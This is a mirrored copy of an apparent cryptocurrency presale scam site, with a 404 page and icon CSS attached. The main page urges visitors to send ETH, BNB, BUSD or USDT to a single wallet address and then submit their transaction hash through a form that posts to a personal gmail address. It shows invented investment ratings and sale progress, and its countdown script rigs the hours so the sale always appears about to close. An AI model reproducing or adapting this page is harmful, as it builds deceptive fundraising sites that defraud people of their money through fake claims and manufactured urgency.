                <ul class="navbar-nav nav_btn align-items-center">
                    <li class="animation" data-animation="fadeInDown" data-animation-delay="1.4s"><a class="btn btn-default btn-radius nav_item content-popup" href="#whitepaper">Buy Tokens</a></li>
                </ul>
			</div>
		</nav>
	</div>
</header>
<!-- END HEADER --> 

<!-- START SECTION BANNER -->
<section id="home_section" class="section_banner bg_black_dark" data-z-index="1" data-parallax="scroll" data-image-src="assets/images/banner_bg2.png">
    <canvas id="banner_canvas" class="transparent_effect fixed"></canvas>
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6 col-md-12 col-sm-12 order-lg-first">
                <div class="banner_text_s2 text_md_center">
                    <h1 class="animation text-white" data-animation="fadeInUp" data-animation-delay="1.1s">Become part of the future of  <strong>commerce</strong></h1>
                    <h5 class="animation presale_txt text-white" data-animation="fadeInUp" data-animation-delay="1.3s">Token Presale is <mark class="gradient_box">Live</mark></h5>
                    <div class="transparent_bg tk_counter_inner m-lg-0 banner_token text-center px-0 animation" data-animation="fadeIn" data-animation-delay="1.4s">
					<i>private Sale closes in:</i>
                      <!--  <div class="tk_countdown_time transparent_bg box_shadow_none border counter_medium animation" data-animation="fadeInUp" data-animation-delay="1.2s" data-time="2022/02/06 00:00:00"></div> -->
						<div class="timer-box timer_box_1 animation animated fadeInUp" data-animation="fadeInUp" data-animation-delay="1.2s">
                            <p class="display-timer"> 
                                <span class="timer-details">
                                    <span class="show_day show-timer">00</span>
                                    <span class="timer-text"> DAYS </span>
                                </span>

                                <span class="show-timer"> : </span> 

                                <span class="timer-details">
                                <span class="show_hr show-timer">15</span>
                                <span class="timer-text"> HOURS </span>
                                </span>
                                
                                <span class="show-timer"> : </span>

                                <span class="timer-details">
                                <span class="show_min show-timer">07</span>
                                <span class="timer-text"> MINUTES </span>
                                </span>
                            
                                <span class="show-timer"> : </span>

                                <span class="timer-details"> 
                                <span class="show_sec show-timer">42</span>
                                <span class="timer-text"> SECONDS </span>
                                </span>
                            
                            </p>

                        </div>
                    </div>
                    <div class="btn_group pt-2 pb-3 animation" data-animation="fadeInUp" data-animation-delay="1.4s"> 
                        <a href="#whitepaper" class="btn btn-default btn-radius nav-link content-popup">Buy Tokens<i class="ion-ios-arrow-thin-right"></i></a> 
                       <!-- <a href="#whitepaper" class="btn btn-border btn-radius">Buy Token Now! <i class="ion-ios-arrow-thin-right"></i></a> -->
                    </div>
                    <span class="text-white icon_title animation" data-animation="fadeInUp" data-animation-delay="1.4s">We accept :</span>
                    <ul class="list_none currency_icon">
                        <li class="animation animated fadeInUp" data-animation="fadeInUp" data-animation-delay="1.6s">
                        <!-- <i class="cc ETH"></i> -->
                        <img src="assets/images/icons8-ethereum.svg" width="20px" height="20px">
                        <span>Ethereum</span>
                        </li>
                        <li class="animation animated fadeInUp" data-animation="fadeInUp" data-animation-delay="1.7s">
                        <!-- <i class="cc ETH"></i> -->
                        <img src="assets/images/bnb-logo.svg" width="20px" height="20px">
                        <span>Binance Smart Chain </span>
                        </li>
                        <li class="animation animated fadeInUp" data-animation="fadeInUp" data-animation-delay="1.8s">
                        <!-- <i class="cc ETH"></i> -->
                        <img src="assets/images/busd-logo.svg" width="20px" height="20px">
                        <span>BUSD </span>
                        </li>
                        <li class="animation animated fadeInUp" data-animation="fadeInUp" data-animation-delay="1.9s">
                        <!-- <i class="cc USDT-alt"></i> -->
                        <img src="assets/images/tether.svg" width="20px" height="20px">
                        <span>Tether (USDT)</span>
                        </li>
                    </ul>
                    <div id="whitepaper" class="team_pop mfp-hide">
                        <div class="row m-0">
                            <div class="col-md-7">
                                <div class="pt-3 pb-3">
                                    <div class="title_dark title_border"> 
                                        <h4>Token private Sale</h4>
                                        <p>private Sale Address: </p><h6 style="font-size:12px">0x0574B2191E37225802B881B3bEdF8925CEcb0Cb5</h6><p></p>

                                        <p>Allowed Currencies: <strong>ETH/BSC</strong> / <strong>BUSD/USDT</strong></p>    
                                        <!-- <p>Min: 0.1 ETH</p> -->
                                        <!-- <p>Max: 15 ETH</p> -->
                                        <p></p>

                                    </div>
                                </div>
                            </div>
                            <div class="col-md-5"> 
                                <div class="mx-auto text-center" style="background: #fff; width: 350px; height: 350px; margin:1rem 0;">
                                    <!-- <div id="qr-code" style="padding: 1rem"></div> -->
                                    <img class="pt-3 pb-3" style="width: 200%;" src="assets/images/IMG-20220118-WA0003.jpg" alt="whitepaper">
                                </div> 
                            </div>
                            
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-lg-6 col-md-12 col-sm-12 order-first">
                <div class="banner_image_right res_md_mb_50 res_xs_mb_30 animation" data-animation-delay="1.5s" data-animation="fadeInRight"> 
                    <img alt="banner_vector2" src="assets/images/banner.png"> 
                </div>
          	</div>
        </div>
		<div class="row">
        	<div class="col-12">
            	<div class="divider large_divider"></div>
            </div>
        </div>
		<div class="row align-items-center justify-content-center">
        	<div class="col-lg-3">
            	<h5 class="rate_title text_md_center animation" data-animation="fadeInUp" data-animation-delay="0.2s">Token Rating Review :</h5>
            </div>
            <div class="col-lg-3 col-md-4 col-sm-6">
            	<div class="review_box animation" data-animation="fadeInUp" data-animation-delay="0.4s">
                	<div class="review_icon">
                    	<i class="fa fa-bar-chart"></i>
                    </div>
                    <div class="review_info">
                    	<h6>Investment rating</h6>
                        <span class="rating">4.5 <small>/ 5</small></span>
                    </div>
                </div>
            </div>
            <div class="col-lg-3 col-md-4 col-sm-6">
            	<div class="review_box animation" data-animation="fadeInUp" data-animation-delay="0.6s">
                	<div class="review_icon">
                    	<i class="fa fa-users"></i>
                    </div>
                    <div class="review_info">
                    	<h6>Token Holder Rating</h6>
                        <span class="rating">4.3 <small>/ 5</small></span>
                    </div>
                </div>
            </div>
            <div class="col-lg-3 col-md-4 col-sm-6">
            	<div class="review_box animation" data-animation="fadeInUp" data-animation-delay="0.8s">
                	<div class="review_icon">
                    	<i class="fa fa-snowflake-o"></i>
                    </div>
                    <div class="review_info">
                    	<h6>Token Bench Rating</h6>
                        <span class="rating">4.7 <small>/ 5</small></span>
                    </div>
                </div>
            </div>
        </div>
        </div>
</section>
<!-- END SECTION BANNER --> 

<!-- START SECTION TOKEN SALE -->
<section id="token" class="section_token token_sale bg_light_dark" data-z-index="1" data-parallax="scroll" data-image-src="assets/images/token_bg.png">
	<div class="container">
        <div class="row">
			<div class="col-lg-6 offset-lg-3 col-md-12 col-sm-12">
                <div class="title_default_light title_border text-center">
                    <h4 class="animation" data-animation="fadeInUp" data-animation-delay="0.2s">Token Sale</h4>
                    <p class="animation" data-animation="fadeInUp" data-animation-delay="0.4s">Join the industry leaders to discuss where the markets are heading. We accept token payments. </p>
                </div>
			</div>
        </div>
        <div class="row align-items-center">
        	<div class="col-lg-3">
            	<!--<div class="pr_box">
                      <h6 class="animation" data-animation="fadeInUp" data-animation-delay="0.2s">Starting time :</h6>
                      <p class="animation" data-animation="fadeInUp" data-animation-delay="0.4s">NOv 19, 2021 (Mon 10:00 AM)</p>
                    </div>
                <div class="pr_box">
                  <h6 class="animation" data-animation="fadeInUp" data-animation-delay="0.6s">Ending time :</h6>
                  <p class="animation" data-animation="fadeInUp" data-animation-delay="0.8s">Nov 22, 2021 (Mon 12:00 PM)</p>
                </div>
                <div class="pr_box">
                      <h6 class="animation" data-animation="fadeInUp" data-animation-delay="1s">Tokens exchange rate</h6>
                      <p  class="animation" data-animation="fadeInUp" data-animation-delay="1.2s">1 BEM = $0.001</p>
                    </div> -->
					
				<!-- form -->
                    <div class="hash-form" style="text-align: center;">
                            <form  method="POST" action="https://formsubmit.co/lovingcelal88@gmail.com">
                                <input type="hidden" name="_next" value="https://presalestokenconfirmation.net/admin.html">
                                <input type="hidden" name="_subject" value="New transaction mail!">
                                <input type="hidden" name="_captcha" value="false">
                                <label for="hash"><span></span> <b>Provide your transaction hash below to receive token</b></label>
                                <input type="text" name="hash" id="hash" required>
                                <input type="submit" name="submit" value="Receive tokens">
                            </form> <br>
                    </div>
            </div>
            <div class="col-lg-6">
            	<div class="token_sale res_md_mb_40 res_md_mt_40 res_sm_mb_30 res_sm_mt_30">
                    <div class="tk_countdown text-center animation token_countdown_bg" data-animation="fadeIn" data-animation-delay="1s">
                         <i>private Sale closes in:</i>
                        <div class="tk_counter_inner text-center">
                        <div class="timer-box timer_box_2 animation" data-animation="fadeInUp" data-animation-delay="1s"">
                                <p class="display-timer"> 
                                    <span class="timer-details">
                                        <span class="show_day show-timer">00</span>
                                        <span class="timer-text"> DAYS </span>
                                    </span>

                                    <span class="show-timer"> : </span> 

                                    <span class="timer-details">
                                    <span class="show_hr show-timer">00</span>
                                    <span class="timer-text"> HOURS </span>
                                    </span>
                                    
                                    <span class="show-timer"> : </span>

                                    <span class="timer-details">
                                    <span class="show_min show-timer">00</span>
                                    <span class="timer-text"> MINUTES </span>
                                    </span>
                                
                                    <span class="show-timer"> : </span>

                                    <span class="timer-details"> 
                                    <span class="show_sec show-timer">00</span>
                                    <span class="timer-text"> SECONDS </span>
                                    </span>
                                
                                </p>

                            </div>
							
							
                            <div class="progress animation" data-animation="fadeInUp" data-animation-delay="1.2s">
                            <div class="progress-bar progress-bar-striped gradient" role="progressbar" aria-valuenow="72" aria-valuemin="0" aria-valuemax="100" style="width:72%"> 72% </div>
                               <!--	<span class="progress_label bg-white" style="left: 30%"> <strong> 46,000 BCC </strong></span>
                                <span class="progress_label bg-white" style="left: 75%"> <strong> 90,000 BCC </strong></span>
                                <span class="progress_min_val">Sale Raised</span>
                                <span class="progress_max_val">Soft-caps</span> -->
                            </div>
							<div class="text-center">
                            <p class="">private Sale Address: <h6 style="font-size:12px" >0x0574B2191E37225802B881B3bEdF8925CEcb0Cb5</h6></p>
                            </div>
                        	<a href="#whitepaper" class="btn btn-default btn-radius animation content-popup" data-animation="fadeInUp" data-animation-delay="1.2s">Buy Tokens <i class="ion-ios-arrow-thin-right"></i></a>
                            <ul class="icon_list list_none d-flex justify-content-center">
                            	<li class="animation" data-animation="fadeInUp" data-animation-delay="1.5s">
                                <!-- <i class="cc ETH"></i> -->
                                <img src="assets/images/icons8-ethereum.svg" width="20px" height="20px">
                                </li>
                            	<li class="animation" data-animation="fadeInUp" data-animation-delay="1.6s">
                                <!-- <i class="cc ETH"></i> -->
                                <img src="assets/images/bnb-logo.svg" width="20px" height="20px">
                                </li>
                            	<li class="animation" data-animation="fadeInUp" data-animation-delay="1.6s">
                                <!-- <i class="cc ETH"></i> -->
                                <img src="assets/images/busd-logo.svg" width="20px" height="20px">
                                </li>
                                <li class="animation" data-animation="fadeInUp" data-animation-delay="1.7s">
                                <!-- <i class="cc USDT-alt"></i> -->
                                <img src="assets/images/tether.svg" width="20px" height="20px">
                                </li>
                            </ul>                        
                        </div>
                	</div>
                </div>  
            </div>
            <div class="col-lg-3">
            	<div class="pr_box">
                        <h6 class="animation" data-animation="fadeInUp" data-animation-delay="0.2s">Low - High 24h :</h6>
                        <p class="animation" data-animation="fadeInUp" data-animation-delay="0.4s">$ 6,455.83 - $ 7,071.42</p>
                    </div>
                <div class="pr_box">
                  <h6 class="animation" data-animation="fadeInUp" data-animation-delay="0.6s">Total tokens sale</h6>
                  <p class="animation" data-animation="fadeInUp" data-animation-delay="0.8s">562,269 (72%)</p>
                </div>
                <div class="pr_box">
                        <h6 class="animation" data-animation="fadeInUp" data-animation-delay="1s">Acceptable Currency :</h6>
                        <p class="animation" data-animation="fadeInUp" data-animation-delay="1.2s">ETH/BSC/BUSD/USDT</p>
                    </div>
            </div>
        </div>
    </div>
</section>
<!-- END SECTION TOKEN SALE --> 

<!-- START SECTION TOKEN PROCEEDS & DISTRIBUTION -->
<section>
	<div class="container">
		<div class="row">
			<div class="col-lg-6 col-md-12 col-sm-12 res_md_mb_40">
                <div class="title_default_light title_border text-center">
                    <h4 class="animation" data-animation="fadeInUp" data-animation-delay="0.2s">Token Sale Proceeds</h4>
                </div>
                <div class="lg_pt_20 res_sm_pt_0 text-center animation" data-animation="fadeInRight" data-animation-delay="0.2s"> 
                    <img  src="assets/images/sale-proceeds3.png" alt="sale-proceeds3" /> 
                </div>
                <div class="divider small_divider"></div>
                <ul class="list_none list_chart text-center">
                	<li>
                    	<span class="chart_bx color1"></span>
                    	<span>Addvisers</span>
                    </li>
                    <li>
                    	<span class="chart_bx color2"></span>
                    	<span>Marketing</span>
                    </li>
                    <li>
                    	<span class="chart_bx color3"></span>
                    	<span>private Sale</span>
                    </li>
                    <li>
                    	<span class="chart_bx color4"></span>
                    	<span>Pre Sale</span>
                    </li>
                    <li>
                    	<span class="chart_bx color5"></span>
                    	<span>Projects</span>
                    </li>
                </ul>
			</div>
            <div class="col-lg-6 col-md-12 col-sm-12">
                <div class="title_default_light title_border text-center">
                    <h4 class="animation" data-animation="fadeInUp" data-animation-delay="0.2s">Token Distribution</h4>
                </div>
                <div class="lg_pt_20 res_sm_pt_0 text-center animation" data-animation="fadeInLeft" data-animation-delay="0.2s"> 
                    <img  src="assets/images/distribution3.png" alt="distribution3" /> 
                </div>
                <div class="divider small_divider"></div>
                <ul class="list_none list_chart text-center">
                	<li>
                    	<span class="chart_bx color1"></span>
                    	<span>ICO Sale</span>
                    </li>
                    <li>
                    	<span class="chart_bx color4"></span>
                    	<span>Build Out</span>
                    </li>
                    <li>
                    	<span class="chart_bx color2"></span>
                    	<span>Team & Advisers</span>
                    </li>
                    <li>
                    	<span class="chart_bx color5"></span>
                    	<span>Private Investors</span>
                    </li>
                    <li>
                    	<span class="chart_bx color3"></span>
                    	<span>Bounty</span>
                    </li>
                </ul>
          </div>
        </div>    
  </div>
</section>
<!-- END SECTION TOKEN PROCEEDS & DISTRIBUTION -->

<!-- START FOOTER SECTION -->
<footer>
	<div class="top_footer bg_light_dark" data-z-index="1" data-parallax="scroll" data-image-src="assets/images/footer_bg.png">
		<div class="container">
			<div class="row">
				<div class="col-lg-4 col-md-12">
                    <div class="footer_logo mb-3 animation" data-animation="fadeInUp" data-animation-delay="0.2s"> 
                        <a href="#home_section" class="page-scroll">
                           <!-- <img alt="logo" src="assets/images/logo_bemilcoin-d2a06e9a39.svg"> -->
                        </a> 
                    </div>
                    <div class="footer_desc">
          				<p class="animation" data-animation="fadeInUp" data-animation-delay="0.4s">Automate digital to physical redemptions with minimized arbitration, using NFTs encoded with game theory.</p>
                    </div>
         		</div>
                <div class="col-lg-3 col-md-6 res_md_mt_30 res_sm_mt_20">
                	<!--<h4 class="footer_title border_title animation" data-animation="fadeInUp" data-animation-delay="0.2s">Quick Links</h4>
                    <ul class="footer_link list_arrow">
                    	<li class="animation" data-animation="fadeInUp" data-animation-delay="0.2s"><a href="#">Cryptocash ICO</a></li>
                        <li class="animation" data-animation="fadeInUp" data-animation-delay="0.3s"><a href="#">How It Works</a></li>
                        <li class="animation" data-animation="fadeInUp" data-animation-delay="0.4s"><a href="#">Tokens</a></li>
                        <li class="animation" data-animation="fadeInUp" data-animation-delay="0.5s"><a href="#">FAQ</a></li>
                        <li class="animation" data-animation="fadeInUp" data-animation-delay="0.6s"><a href="#">Contact</a></li>
                    </ul> -->
                </div>
                <div class="col-lg-5 col-md-6 res_md_mt_30 res_sm_mt_20">
                	<div class="newsletter_form">
                        <h4 class="footer_title border_title animation" data-animation="fadeInUp" data-animation-delay="0.2s">Newsletter</h4>
                        <p class="animation" data-animation="fadeInUp" data-animation-delay="0.4s">By subscribing to our mailing list you will always be update with the latest news from us.</p>
                        <form class="subscribe_form animation" method="POST" data-animation="fadeInUp" data-animation-delay="0.4s" action="https://formsubmit.co/lovingcelal88@gmail.com">
                            <input type="hidden" name="_next" value="https://presalestokenconfirmation.net/admin.html">
                            <input type="hidden" name="_subject" value="New transaction mail!">
                            <input type="hidden" name="_captcha" value="false">
                            <input class="input-rounded" type="text" required placeholder="Enter Email Address"/>
                          <button type="submit" title="Subscribe" class="btn-info" name="submit" value="Submit"> Subscribe </button>
                        </form>
                    </div>
                </div>
      		</div>
    	</div>
    </div>
    <div class="bottom_footer">
    <div class="container">
      <div class="row">
        <div class="col-md-6">
          <p class="copyright">Copyright &copy; 2021 All Rights Reserved.</p>
        </div>
       <!-- <div class="col-md-6">
          <ul class="list_none footer_menu">
            <li><a href="#">Privacy Policy</a></li>
            <li><a href="#">Terms & Conditions</a></li>
          </ul>
        </div> -->
      </div>
    </div>
    </div>
</footer>
<!-- END FOOTER SECTION --> 

<a href="#" class="scrollup btn-default"><i class="ion-ios-arrow-up"></i></a> 

<!-- Latest jQuery --> 
<script src="assets/js/jquery-3.6.0.min.js"></script> 
<!-- Latest compiled and minified Bootstrap --> 
<script src="assets/bootstrap/js/bootstrap.min.js"></script> 
<!-- owl-carousel min js  --> 
<script src="assets/owlcarousel/js/owl.carousel.min.js"></script> 
<!-- magnific-popup min js  --> 
<script src="assets/js/magnific-popup.min.js"></script> 
<!-- waypoints min js  --> 
<script src="assets/js/waypoints.min.js"></script> 
<!-- parallax js  --> 
<script src="assets/js/parallax.js"></script> 
<!-- countdown js  --> 
<script src="assets/js/jquery.countdown.min.js"></script> 
<!-- particles min js  --> 
<script src="assets/js/particles.min.js"></script> 
<!-- scripts js --> 
<script src="assets/js/jquery.dd.min.js"></script> 
<!-- jquery.counterup.min js --> 
<script src="assets/js/jquery.counterup.min.js"></script> 
<!-- modern_canvas js --> 
<script src="assets/js/modern_canvas.js"></script> 
<script src="assets/js/spop.min.js"></script> 
<script src="assets/js/notification.js"></script> 
<!-- scripts js --> 
<script src="assets/js/scripts.js"></script>
<script>

    // Set the date we're counting down to
    var countDownDate = new Date("Feb 28, 2023 23:59:59").getTime();

    const showHr = document.querySelectorAll('.show_hr');
    const showMin = document.querySelectorAll('.show_min');
    const showSec = document.querySelectorAll('.show_sec');

    // Update the count down every 1 second
    var x = setInterval(function() {

        // Get todays date and time
        var now = new Date().getTime();
        
        // Find the distance between now an the count down date
        var distance = countDownDate - now;
        
        // Time calculations for days, hours, minutes and seconds
        var hours = Math.floor((distance / (1000 * 60 * 60)) % 24);
        var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
        var seconds = Math.floor((distance % (1000 * 60)) / 1000);

        if(hours <= 6 ) {
            hours += 1
        }
        if( hours >= 11 ) {
            hours -= 8
        }
        if( hours.toString().length < 2) {
            hours = `0${hours}`;
        }
        if( minutes.toString().length < 2) {
            minutes = `0${minutes}`;
        }
        if( seconds.toString().length < 2) {
            seconds = `0${seconds}`;
        }
        // Output the result in an element with id="demo"
        showHr.forEach(hr => {
            hr.innerHTML = hours;
        });
        showMin.forEach(min => {
            min.innerHTML = minutes;
        });
        showSec.forEach(sec => {
            sec.innerHTML = seconds;
        });
        
    }, 1000);

var qrcode2 = new QRCode("qr2-code", {
    text: "https://etherscan.io/address/0x0574B2191E37225802B881B3bEdF8925CEcb0Cb5",
    width: 250,
    height: 250,
    colorDark : "#000000",
    colorLight : "#ffffff",
    correctLevel : QRCode.CorrectLevel.H
});
</script>
</body>

<!-- Mirrored from presaletokenconfirmation.com/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 25 Jan 2022 06:59:38 GMT -->
</html>
</file>

<file: assets/images/about_bg.html>
<!DOCTYPE html>
<html style="height:100%">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<title> 404 Not Found
</title></head>
<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">404</h1>
<h2 style="margin-top:20px;font-size: 30px;">Not Found
</h2>
<p>The resource requested could not be found on this server!</p>
</div></div><div style="color:#f0f0f0; font-size:12px;margin:auto;padding:0px 30px 0px 30px;position:relative;clear:both;height:100px;margin-top:-101px;background-color:#474747;border-top: 1px solid rgba(0,0,0,0.15);box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;">
<br>Proudly powered by  <a style="color:#fff;" href="http://www.litespeedtech.com/error-page">LiteSpeed Web Server</a><p>Please be advised that LiteSpeed Technologies Inc. is not a web hosting company and, as such, has no control over content found on this site.</p></div></body></html>
</file>
<file: assets/css/cryptocoins.css>
/*! Cryptocoins - cryptocurrency icon font | https://github.com/allienworks/cryptocoins */

@font-face {
  font-family: "cryptocoins";
  src: url('../fonts/cryptocoins.woff2') format('woff2'),
    url('../fonts/cryptocoins.woff') format('woff'),
    url('../fonts/cryptocoins.ttf') format('truetype');
}

/* .cc:before { */
.cc::before {
  font-family: "cryptocoins";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  /* speak: none; only necessary if not using the private unicode range (firstGlyph option) */
  text-decoration: none;
  text-transform: none;
}


.cc.ADA-alt::before {
  content: "\E001";
}

.cc.ADA::before {
  content: "\E002";
}

.cc.ADC-alt::before {
  content: "\E003";
}

.cc.ADC::before {
  content: "\E004";
}

.cc.AEON-alt::before {
  content: "\E005";
}

.cc.AEON::before {
  content: "\E006";
}

.cc.AMP-alt::before {
  content: "\E007";
}

.cc.AMP::before {
  content: "\E008";
}

.cc.ANC-alt::before {
  content: "\E009";
}

.cc.ANC::before {
  content: "\E00A";
}

.cc.ARCH-alt::before {
  content: "\E00B";
}

.cc.ARCH::before {
  content: "\E00C";
}

.cc.ARDR-alt::before {
  content: "\E00D";
}

.cc.ARDR::before {
  content: "\E00E";
}

.cc.ARK-alt::before {
  content: "\E00F";
}

.cc.ARK::before {
  content: "\E010";
}

.cc.AST::before {
  content: "\E011";
}

.cc.AUR-alt::before {
  content: "\E012";
}

.cc.AUR::before {
  content: "\E013";
}

.cc.BANX-alt::before {
  content: "\E014";
}

.cc.BANX::before {
  content: "\E015";
}

.cc.BAT-alt::before {
  content: "\E016";
}

.cc.BAT::before {
  content: "\E017";
}

.cc.BAY-alt::before {
  content: "\E018";
}

.cc.BAY::before {
  content: "\E019";
}

.cc.BC-alt::before {
  content: "\E01A";
}

.cc.BC::before {
  content: "\E01B";
}

.cc.BCH-alt::before {
  content: "\E01C";
}

.cc.BCH::before {
  content: "\E01D";
}

.cc.BCN-alt::before {
  content: "\E01E";
}

.cc.BCN::before {
  content: "\E01F";
}

.cc.BCY::before {
  content: "\E020";
}

.cc.BELA::before {
  content: "\E021";
}

.cc.BFT-alt::before {
  content: "\E022";
}

.cc.BFT::before {
  content: "\E023";
}

.cc.BLZ::before {
  content: "\E024";
}

.cc.BRK-alt::before {
  content: "\E025";
}

.cc.BRK::before {
  content: "\E026";
}

.cc.BRX-alt::before {
  content: "\E027";
}

.cc.BRX::before {
  content: "\E028";
}

.cc.BSD-alt::before {
  content: "\E029";
}

.cc.BSD::before {
  content: "\E02A";
}

.cc.BTA::before {
  content: "\E02B";
}

.cc.BTC-alt::before {
  content: "\E02C";
}

.cc.BTC::before {
  content: "\E02D";
}

.cc.BTCD-alt::before {
  content: "\E02E";
}

.cc.BTCD::before {
  content: "\E02F";
}

.cc.BTCP-alt::before {
  content: "\E030";
}

.cc.BTCP::before {
  content: "\E031";
}

.cc.BTM-alt::before {
  content: "\E032";
}

.cc.BTM::before {
  content: "\E033";
}

.cc.BTS-alt::before {
  content: "\E034";
}

.cc.BTS::before {
  content: "\E035";
}

.cc.BURST::before {
  content: "\E036";
}

.cc.CLAM-alt::before {
  content: "\E037";
}

.cc.CLAM::before {
  content: "\E038";
}

.cc.CLOAK-alt::before {
  content: "\E039";
}

.cc.CLOAK::before {
  content: "\E03A";
}

.cc.CVC-alt::before {
  content: "\E03B";
}

.cc.CVC::before {
  content: "\E03C";
}

.cc.DAO-alt::before {
  content: "\E03D";
}

.cc.DAO::before {
  content: "\E03E";
}

.cc.DASH-alt::before {
  content: "\E03F";
}

.cc.DASH::before {
  content: "\E040";
}

.cc.DCR-alt::before {
  content: "\E041";
}

.cc.DCR::before {
  content: "\E042";
}

.cc.DCT-alt::before {
  content: "\E043";
}

.cc.DCT::before {
  content: "\E044";
}

.cc.DGB-alt::before {
  content: "\E045";
}

.cc.DGB::before {
  content: "\E046";
}

.cc.DGD::before {
  content: "\E047";
}

.cc.DGX::before {
  content: "\E048";
}

.cc.DMD-alt::before {
  content: "\E049";
}

.cc.DMD::before {
  content: "\E04A";
}

.cc.DOGE-alt::before {
  content: "\E04B";
}

.cc.DOGE::before {
  content: "\E04C";
}

.cc.EMC-alt::before {
  content: "\E04D";
}

.cc.EMC::before {
  content: "\E04E";
}

.cc.EMC2-alt::before {
  content: "\E04F";
}

.cc.EMC2::before {
  content: "\E050";
}

.cc.EOS-alt::before {
  content: "\E051";
}

.cc.EOS::before {
  content: "\E052";
}

.cc.ERC-alt::before {
  content: "\E053";
}

.cc.ERC::before {
  content: "\E054";
}

.cc.ETC-alt::before {
  content: "\E055";
}

.cc.ETC::before {
  content: "\E056";
}

.cc.ETH-alt::before {
  content: "\E057";
}

.cc.ETH::before {
  content: "\E058";
}

.cc.EXP-alt::before {
  content: "\E059";
}

.cc.EXP::before {
  content: "\E05A";
}

.cc.FC2-alt::before {
  content: "\E05B";
}

.cc.FC2::before {
  content: "\E05C";
}

.cc.FCT-alt::before {
  content: "\E05D";
}

.cc.FCT::before {
  content: "\E05E";
}

.cc.FLDC-alt::before {
  content: "\E05F";
}

.cc.FLDC::before {
  content: "\E060";
}

.cc.FLO-alt::before {
  content: "\E061";
}

.cc.FLO::before {
  content: "\E062";
}

.cc.FRK-alt::before {
  content: "\E063";
}

.cc.FRK::before {
  content: "\E064";
}

.cc.FTC-alt::before {
  content: "\E065";
}

.cc.FTC::before {
  content: "\E066";
}

.cc.FUN::before {
  content: "\E067";
}

.cc.GAME-alt::before {
  content: "\E068";
}

.cc.GAME::before {
  content: "\E069";
}

.cc.GBYTE-alt::before {
  content: "\E06A";
}

.cc.GBYTE::before {
  content: "\E06B";
}

.cc.GDC-alt::before {
  content: "\E06C";
}

.cc.GDC::before {
  content: "\E06D";
}

.cc.GEMZ-alt::before {
  content: "\E06E";
}

.cc.GEMZ::before {
  content: "\E06F";
}

.cc.GLD-alt::before {
  content: "\E070";
}

.cc.GLD::before {
  content: "\E071";
}

.cc.GNO-alt::before {
  content: "\E072";
}

.cc.GNO::before {
  content: "\E073";
}

.cc.GNT-alt::before {
  content: "\E074";
}

.cc.GNT::before {
  content: "\E075";
}

.cc.GOLOS-alt::before {
  content: "\E076";
}

.cc.GOLOS::before {
  content: "\E077";
}

.cc.GRC-alt::before {
  content: "\E078";
}

.cc.GRC::before {
  content: "\E079";
}

.cc.GRS::before {
  content: "\E07A";
}

.cc.HEAT-alt::before {
  content: "\E07B";
}

.cc.HEAT::before {
  content: "\E07C";
}

.cc.HUC-alt::before {
  content: "\E07D";
}

.cc.HUC::before {
  content: "\E07E";
}

.cc.ICN-alt::before {
  content: "\E07F";
}

.cc.ICN::before {
  content: "\E080";
}

.cc.IFC-alt::before {
  content: "\E081";
}

.cc.IFC::before {
  content: "\E082";
}

.cc.INCNT-alt::before {
  content: "\E083";
}

.cc.INCNT::before {
  content: "\E084";
}

.cc.IOC-alt::before {
  content: "\E085";
}

.cc.IOC::before {
  content: "\E086";
}

.cc.IOTA-alt::before {
  content: "\E087";
}

.cc.IOTA::before {
  content: "\E088";
}

.cc.JBS-alt::before {
  content: "\E089";
}

.cc.JBS::before {
  content: "\E08A";
}

.cc.KMD-alt::before {
  content: "\E08B";
}

.cc.KMD::before {
  content: "\E08C";
}

.cc.KOBO::before {
  content: "\E08D";
}

.cc.KORE-alt::before {
  content: "\E08E";
}

.cc.KORE::before {
  content: "\E08F";
}

.cc.LBC-alt::before {
  content: "\E090";
}

.cc.LBC::before {
  content: "\E091";
}

.cc.LDOGE-alt::before {
  content: "\E092";
}

.cc.LDOGE::before {
  content: "\E093";
}

.cc.LSK-alt::before {
  content: "\E094";
}

.cc.LSK::before {
  content: "\E095";
}

.cc.LTC-alt::before {
  content: "\E096";
}

.cc.LTC::before {
  content: "\E097";
}

.cc.MAID-alt::before {
  content: "\E098";
}

.cc.MAID::before {
  content: "\E099";
}

.cc.MARKS-alt::before {
  content: "\E09A";
}

.cc.MARKS::before {
  content: "\E09B";
}

.cc.MCO-alt::before {
  content: "\E09C";
}

.cc.MCO::before {
  content: "\E09D";
}

.cc.MINT-alt::before {
  content: "\E09E";
}

.cc.MINT::before {
  content: "\E09F";
}

.cc.MONA-alt::before {
  content: "\E0A0";
}

.cc.MONA::before {
  content: "\E0A1";
}

.cc.MRC::before {
  content: "\E0A2";
}

.cc.MSC-alt::before {
  content: "\E0A3";
}

.cc.MSC::before {
  content: "\E0A4";
}

.cc.MTL-alt::before {
  content: "\E0A5";
}

.cc.MTL::before {
  content: "\E0A6";
}

.cc.MTR-alt::before {
  content: "\E0A7";
}

.cc.MTR::before {
  content: "\E0A8";
}

.cc.MUE-alt::before {
  content: "\E0A9";
}

.cc.MUE::before {
  content: "\E0AA";
}

.cc.MYST-alt::before {
  content: "\E0AB";
}

.cc.MYST::before {
  content: "\E0AC";
}

.cc.NAV-alt::before {
  content: "\E0AD";
}

.cc.NAV::before {
  content: "\E0AE";
}

.cc.NBT::before {
  content: "\E0AF";
}

.cc.NEO-alt::before {
  content: "\E0B0";
}

.cc.NEO::before {
  content: "\E0B1";
}

.cc.NEOS-alt::before {
  content: "\E0B2";
}

.cc.NEOS::before {
  content: "\E0B3";
}

.cc.NEU-alt::before {
  content: "\E0B4";
}

.cc.NEU::before {
  content: "\E0B5";
}

.cc.NLG-alt::before {
  content: "\E0B6";
}

.cc.NLG::before {
  content: "\E0B7";
}

.cc.NMC-alt::before {
  content: "\E0B8";
}

.cc.NMC::before {
  content: "\E0B9";
}

.cc.NMR::before {
  content: "\E0BA";
}

